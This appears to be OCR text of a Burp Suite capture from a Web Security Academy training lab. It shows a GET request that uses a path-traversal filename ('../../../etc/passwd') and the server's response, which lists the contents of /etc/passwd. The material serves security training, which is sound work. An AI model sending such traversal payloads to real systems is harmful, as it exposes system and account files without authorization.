 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a4900bd0360c0a781a41b4a004f00de.web-security-academy.net
3 Cookie: session=DAXO0BbTDF2u0uV0arIxc7y31YMJNq5j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4900bd0360c0a781a41b4a004f00de.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin